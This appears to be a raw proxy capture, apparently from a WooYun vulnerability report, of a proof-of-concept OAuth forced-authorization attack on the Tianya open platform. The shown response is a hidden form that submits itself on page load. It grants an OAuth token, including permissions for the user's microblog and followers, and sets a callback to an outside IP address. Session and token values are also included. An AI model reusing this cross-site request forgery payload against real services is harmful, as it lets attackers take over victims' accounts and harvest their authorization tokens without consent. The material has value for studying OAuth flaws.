 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://158.132.255.52:25006/tianya_sdk_php/oauth_attack_force_auth.php HTTP/1.1
Host: 158.132.255.52:25006
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.95 Safari/537.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.6,en;q=0.4
Accept-Charset: Big5,utf-8;q=0.7,*;q=0.3
Cookie: PHPSESSID=di7ioqeoj9kl9nqonb7tkb54f5
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 04 Dec 2012 10:09:43 GMT
Server: Apache/2.2.16 (Ubuntu)
X-Powered-By: PHP/5.3.3-1ubuntu9.10
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 911
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
<a href="http://open.tianya.cn/oauth/authorize.php?oauth_token=f0af3c8e7692947ae211ce418f3788ef050bdcbaa&consumer_key=204dc490d919188289a56c720c889727050bd9e29&oau
<form name="form1" action="http://open.tianya.cn/oauth/authorize.php?consumer_key=204dc490d919188289a56c720c889727050bd9e29" method="POST">
<input type="hidden" name="action" value="granted">
<input type="hidden" name="regCallback" value="">
<input type="hidden" name="oauth_token" value="f0af3c8e7692947ae211ce418f3788ef050bdcbaa">
<input type="hidden" name="oauth_callback" value="http://158.132.255.52:25006/tianya_sdk_php/callback.php">
<input type="hidden" name="from" value="">
<input type="hidden" name="weibo" value="on">
<input type="hidden" name="fans" value="on">
</form>
<script language="javascript">
document.form1.submit()
</script>
www.wooyun.org